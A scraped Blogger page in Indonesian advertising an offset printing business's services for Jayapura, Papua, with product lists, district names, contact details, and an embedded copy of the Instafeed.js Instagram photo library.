(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttps:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5808470746508612245&amp;zx=a2e449f2-88de-4d17-a714-afceca562b8f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5808470746508612245&amp;zx=a2e449f2-88de-4d17-a714-afceca562b8f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='https://schema.org/SiteNavigationElement'>
<li><a href='https://www.hargacetaksurabaya.com/'>Home</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-cetak-offset.html' itemprop='url'>Our PortoWork</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-1.html' itemprop='url'>PortoWork_ 1</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-2.html' itemprop='url'>PortoWork_ 2</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-3.html' itemprop='url'>PortoWork_ 3</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/profil.html' itemprop='url'>Profile</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/contact-us.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/katalog-cetak-offset.html' itemprop='url'>Product</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/packaging-kemasan.html' itemprop='url'>_Dus Kemasan</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/10/cetak-dus-kotak-nasi-surabaya.html' itemprop='url'>_Dus Nasi</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2015/09/cetak-dus-kotak-kue-roti-surabaya.html' itemprop='url'>_Dus Roti Kue</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/pamflet-poster.html' itemprop='url'>_Poster</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/calendar-kalender.html' itemprop='url'>_Kalender</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/invitation-undangan.html' itemprop='url'>_Undangan</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/08/buku.html' itemprop='url'>_Buku</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/tabloid-majalah.html' itemprop='url'>_Majalah</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/10/cetak-katalog-booklet-di-surabaya.html' itemprop='url'>_Katalog</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/09/cetak-buku-agenda-di-surabaya.html' itemprop='url'>_Agenda</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/atribut-caleg-pilkada.html' itemprop='url'>_Atribut Pilkada</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/10/cetak-paperbag-di-surabaya.html' itemprop='url'>_Paperbag</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/flyer-brosur.html' itemprop='url'>_Brosur</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/stiker-sticker.html' itemprop='url'>_Stiker</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/map-profil.html' itemprop='url'>_Map</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://facebook.com/percetakan.surabaya' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/absolutegrafika' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/+AbsografindonesiaBlogspot' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/ABSOLUTEGRAFIKA' title='instagram'></a></li>
<li><a class='pinterest' href='https://www.linkedin.com/in/absolute-grafika/?originalSubdomain=id' title='pinterest'></a></li>
<li><a class='bloglovin' href='https://www.youtube.com/user/ABSOLUTEGRAFIKA' title='bloglovin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.hargacetaksurabaya.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeAxJ-KrvLNBOhfbZ365j-HZiJjzbb6hBW9lbX0GAIOFrV7hVd0rCXPvKGHEjo17EIJ9ggzfHqD1aUi-b_D4RtNfMH5COFxY_9NKRZsXwErRFHfSDRHW8VfoZrOPmuWfmfJh6nBzGIHBs/s1600/PERCETAKAN+MURAH+SURABAYA+LG+copy1.png' style='display: block' width='500px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRmaQvSc_KCDHlkOdUc51FdrlSMinX7LIeiMjppYy1FvtI5qV8HPQyU0r9_khfNZehkSSNd9bFkBpWCz5AhuqeFkqEI02a-wJWdtU4weIokR1q4M7mYpsvDW4hQ8CzBs9jA3e7AC6pSmpdQ7GMeBYGpvaciWrQU5yEihwt2EVLw5MGVsul4lpFveF1eY/w640-h290/CETAK%20OFFSET%20PRINTING%207.png' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
PERCETAKAN JAYAPURA OFFSET
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.hargacetaksurabaya.com/search/label/PERCETAKAN%20DUS%20KEMASAN' rel='tag'>PERCETAKAN DUS KEMASAN</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Jayapura' rel='tag'>Percetakan Jayapura</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Kalender%20Jayapura' rel='tag'>Percetakan Kalender Jayapura</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Kalender%20Murah%20Jayapura' rel='tag'>Percetakan Kalender Murah Jayapura</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Murah%20Jayapura' rel='tag'>Percetakan Murah Jayapura</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5223353042867069383' itemprop='articleBody'>
<meta content='PERCETAKAN JAYAPURA ↗️ PERCETAKAN MURAH JAYAPURA : Dus Kemasan, Dus Catering - Bakery, Kotak Nasi - Roti, Undangan, Kalender, Stiker, Poster...' name='twitter:description'/>
<p><b></b></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRmaQvSc_KCDHlkOdUc51FdrlSMinX7LIeiMjppYy1FvtI5qV8HPQyU0r9_khfNZehkSSNd9bFkBpWCz5AhuqeFkqEI02a-wJWdtU4weIokR1q4M7mYpsvDW4hQ8CzBs9jA3e7AC6pSmpdQ7GMeBYGpvaciWrQU5yEihwt2EVLw5MGVsul4lpFveF1eY/s593/CETAK%20OFFSET%20PRINTING%207.png" style="margin-left: auto; margin-right: auto;"><img alt="PERCETAKAN JAYAPURA" border="0" data-original-height="269" data-original-width="593" height="290" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRmaQvSc_KCDHlkOdUc51FdrlSMinX7LIeiMjppYy1FvtI5qV8HPQyU0r9_khfNZehkSSNd9bFkBpWCz5AhuqeFkqEI02a-wJWdtU4weIokR1q4M7mYpsvDW4hQ8CzBs9jA3e7AC6pSmpdQ7GMeBYGpvaciWrQU5yEihwt2EVLw5MGVsul4lpFveF1eY/w640-h290/CETAK%20OFFSET%20PRINTING%207.png" title="PERCETAKAN JAYAPURA" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">PERCETAKAN JAYAPURA<br /></td></tr></tbody></table><b><br />&#8599;&#65039; PERCETAKAN MURAH JAYAPURA : </b>Dus Kemasan, Dus Catering - Bakery, Kotak Nasi - Roti, Undangan, Kalender, Stiker, Poster, Buku, Brosur, Map, Amplop, Majalah, Tabloid, Booklet, Agenda, Buletin, Katalog, Company Profile, Paperbag, Hangtag, Kartu Nama, Kop Surat, Invoice, Nota, Surat Jalan, Memo, Dll...<p></p>
<p>Kota Jayapura adalah sebuah kota dan juga ibu kota dari Provinsi Papua, Indonesia.</p>
<p>A. KOTA JAYAPURA<br />
1. Abepura ; 2. Heram ; 3. Jayapura Selatan ; 4. Jayapura Utara ; 5. Muara Tami.</p>
<p>B. KABUPATEN JAYAPURA<br />
1. Airu ; 2. Demta ; 3. Depapre ; 4. Ebungfau / Ebungfa ; 5. Gresi Selatan ; 6. Kaureh ; 7. Kemtuk ; 8. Kemtuk Gresi ; 9. Nimbokrang ; 10. Nimboran ; 11. Nimboran Timur / Nambluong ; 12. Ravenirara ; 13. Sentani ; 14. Sentani Barat ; 15. Sentani Timur ; 16. Unurum Guay ; 17. Waibu ; 18. Yapsi ; 19. Yokari .</p>
<p>&#8599;&#65039; <b>ABSOGRAF CETAK OFFSET Direct Call :</b><br />
Telkomsel. 085335727278 | AsFlexi. 085103063095 | XL. 08179392497 | Indosat. 085785466715<br />
WhatsApp. <span style="color: #38761d;">085785466715</span><br />
&#8599;&#65039; <b>Office :</b><br />
Jl. Lakarsantri IVe No. 61, Surabaya 60211, Jawa Timur &#8211; Indonesia<br />
Telp./Fax. : 085103063095 / 0317521424<br />
Email : absolutegrafika@yahoo.com</p>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='https://www.facebook.com/sharer.php?u=https://www.hargacetaksurabaya.com/2014/01/jayapura.html&title=PERCETAKAN JAYAPURA OFFSET' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='https://twitter.com/share?url=https://www.hargacetaksurabaya.com/2014/01/jayapura.html&title=PERCETAKAN JAYAPURA OFFSET' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.hargacetaksurabaya.com/2014/01/jayapura.html&title=PERCETAKAN JAYAPURA OFFSET' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='https://pinterest.com/pin/create/button/?url=https://www.hargacetaksurabaya.com/2014/01/jayapura.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRmaQvSc_KCDHlkOdUc51FdrlSMinX7LIeiMjppYy1FvtI5qV8HPQyU0r9_khfNZehkSSNd9bFkBpWCz5AhuqeFkqEI02a-wJWdtU4weIokR1q4M7mYpsvDW4hQ8CzBs9jA3e7AC6pSmpdQ7GMeBYGpvaciWrQU5yEihwt2EVLw5MGVsul4lpFveF1eY/w640-h290/CETAK%20OFFSET%20PRINTING%207.png&description=PERCETAKAN JAYAPURA ↗️ PERCETAKAN MURAH JAYAPURA : Dus Kemasan, Dus Catering - Bakery, Kotak Nasi - Roti, Undangan, Kalender, Stiker, Poster...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='https://www.linkedin.com/shareArticle?url=https://www.hargacetaksurabaya.com/2014/01/jayapura.html&title=PERCETAKAN JAYAPURA OFFSET' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Percetakan Murah Jayapura
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=5223353042867069383&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=5223353042867069383&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=5223353042867069383&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=5223353042867069383&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=5223353042867069383&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.hargacetaksurabaya.com/search/label/PERCETAKAN%20DUS%20KEMASAN' rel='tag'>PERCETAKAN DUS KEMASAN</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Jayapura' rel='tag'>Percetakan Jayapura</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Kalender%20Jayapura' rel='tag'>Percetakan Kalender Jayapura</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Kalender%20Murah%20Jayapura' rel='tag'>Percetakan Kalender Murah Jayapura</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Murah%20Jayapura' rel='tag'>Percetakan Murah Jayapura</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Jayapura,+Kota+Jayapura,+Papua,+Indonesia@-2.5916025,140.6689995&z=10' target='_blank'>Jayapura, Kota Jayapura, Papua, Indonesia</a>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hargacetaksurabaya.com/2014/01/papua.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hargacetaksurabaya.com/2014/01/dki-jakarta.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.hargacetaksurabaya.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<br /><div class="separator" style="clear: both; text-align: center;">
<a href="https://api.whatsapp.com/send?phone=6285785466715" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="ORDER CETAK" border="0" data-original-height="143" data-original-width="400" height="114" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfF14zG6FNyAtsDSsKYTw5tKT4bZ7DMm86O3e8PnnvfmQld_CsNig-qsdZi2GvEiNF1s1M1FnWhg5S5bL0mNB2fvjBlXJk1aUjPgfuApRr_0XTmB0wbGr_BjxPXNhO_kOaS_aJIw1Vj70/s320/ajukan-cetak.png" title="CETAK SERVICE" width="320" /></a></div>
<div style="text-align: center;"><br />
&#8599;&#65039; <b>ABSOLUTEGRAFIKA</b></div>
<div style="text-align: center;">
Cetak cepat berkualitas "tajam/bersih/rapi" dan ketepatan waktu merupakan PRIORITAS UTAMA KAMI.<br />
Percayakan pekerjaan cetak ANDA kepada ABSOGRAF, kami siap melayani ANDA...<br /></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search Offset Product</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.hargacetaksurabaya.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>ABSOLUTEGRAFIKA</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMziRpa7RgoGYL4jwclpXuzhWcAgNqMn6wYvwZxMmqxgM39KeDAhU3-o-kOzTEi-LyWHM6n2KHFwlGYFmitILMhHYir7LA6VAAlhKTja002dZSBXQRwWufJn_3rCI7lmeBtRbrTD6mPWk/s1600/ABSOLUTE+GRAFIKA+3D+200PX.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMziRpa7RgoGYL4jwclpXuzhWcAgNqMn6wYvwZxMmqxgM39KeDAhU3-o-kOzTEi-LyWHM6n2KHFwlGYFmitILMhHYir7LA6VAAlhKTja002dZSBXQRwWufJn_3rCI7lmeBtRbrTD6mPWk/s1600/ABSOLUTE+GRAFIKA+3D+200PX.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify"><span style="font-weight:bold;">Produk Cetak :</span> &#9733; kemasan packaging &#9733; dus makanan &#9733; kotak nasi &#9733; paperbag &#9733; brosur &#9733; undangan &#9733; kalender &#9733; flyer &#9733; poster &#9733; leaflet &#9733; pamflet &#9733; buku &#9733; booklet &#9733; agenda &#9733; majalah &#9733; tabloid &#9733; buletin &#9733; katalog &#9733; company profile &#9733; stiker &#9733; map &#9733;
, <a href="https://hargaoffset.blogspot.com/p/contact-us.html" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
Informasi HARGA TERBARU call/sms :<br />
AsFlexi. 085103063095<br />
XL. 08179392497<br />
Telkomsel. 085335727278<br />
Indosat. 085785466715<br />
<span style="color:#ff0000;">WhatsApp. 085785466715</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://api.whatsapp.com/send?phone=6285785466715" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="200" data-original-width="800" height="80" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXr5TPo0aiZa0l-icZ7WvVHv3hpqP-3tK3KGGtn9xUCUN76nYfeBZ2IDu9ELbOQaX81JIcBaVapGqNB7UNbkHnHn8obRi1IFUyW6zaOcMMJNcLvY1DiUBwCLsKaXiTh_7hitlllW7zuVQ/s320/Chat-via-whatsapp.png" width="320" /></a></div>
<br />
<br />

------------------------------------------------------------------------<br />
Discount Untuk Reseller...<br />
<a href="https://cetakmurahsurabaya.blogspot.com/p/form-order.html" target="_blank">   &#8226; klik FORM ORDER</a><br />
------------------------------------------------------------------------<br />
<br />
<div style="text-align: justify;">
<b>Melayani seluruh wilayah Nusantara :</b></div>
<div style="text-align: justify;">
Jawa Timur &#9733; Jawa Tengah &#9733; Jawa Barat &#9733; Jakarta &#9733; Madura &#9733; Bangkalan &#9733; Banyuwangi &#9733; Blitar &#9733; Bojonegoro &#9733; Bondowoso &#9733; Gresik &#9733; Jember &#9733; Jombang &#9733; Kediri &#9733; Lamongan &#9733; Lumajang &#9733; Madiun &#9733; Magetan &#9733; Malang &#9733; Kepanjen &#9733; Mojokerto &#9733; Nganjuk &#9733; Ngawi &#9733; Pacitan &#9733; Pamekasan &#9733; Pasuruan &#9733; Ponorogo &#9733; Probolinggo &#9733; Sampang &#9733; Sidoarjo &#9733; Situbondo &#9733; Sumenep &#9733; Trenggalek &#9733; Tuban &#9733; Tulungagung &#9733; Batu &#9733; Blitar &#9733; Madiun &#9733; Badung &#9733; Bangli &#9733; Singaraja &#9733; Gianyar &#9733; Negara &#9733; Karangasem &#9733; Klungkung &#9733; Tabanan &#9733; Denpasar &#9733; Nusa Tenggara Barat &#9733; Bima &#9733; Dompu &#9733; Lombok &#9733; Mataram &#9733; Praya &#9733; Sumbawa Besar &#9733; Nusa Tenggara Timur &#9733; Ende &#9733; Larantuka &#9733; Kupang &#9733; Manggarai &#9733; Ruteng &#9733; Borong &#9733; Seba &#9733; Maumere &#9733; Tambolaka &#9733; Timor Tengah &#9733; Soe &#9733; Kefamenanu &#9733; Kupang &#9733; Kalimantan &#9733; Ketapang &#9733; Pontianak &#9733; Singkawang &#9733; Paringin &#9733; Banjar Martapura &#9733; Barito Kuala &#9733; Marabahan &#9733; Hulu Sungai &#9733; Kotabaru &#9733; Batulicin &#9733; Tapin &#9733; Rantau &#9733; Banjarbaru &#9733; Banjarmasin &#9733; Barito &#9733; Kapuas &#9733; Sampit &#9733; Palangka Raya &#9733; Berau &#9733; Kutai &#9733; Tenggarong &#9733; Sangatta &#9733; Malinau &#9733; Nunukan &#9733; Paser &#9733; Tana Tidung &#9733; Balikpapan &#9733; Bontang &#9733; Samarinda &#9733; Tarakan &#9733; Sulawesi &#9733; Gorontalo &#9733; Marisa &#9733; Bone &#9733; Gowa &#9733; Kepulauan Selayar &#9733; Luwu &#9733; Pangkajene &#9733; Tana Toraja &#9733; Makassar &#9733; Palopo &#9733; Parepare &#9733; Rumbia &#9733; Buton &#9733; Bau-Bau &#9733; Konawe &#9733; Muna &#9733; Wakatobi &#9733; Kendari &#9733; Banggai &#9733; Donggala &#9733; Morowali &#9733; Poso &#9733; Toli-Toli &#9733; Palu &#9733; Bolaang &#9733; Sangihe &#9733; Minahasa &#9733; Bitung &#9733; Kotamobagu &#9733; Manado &#9733; Tomohon 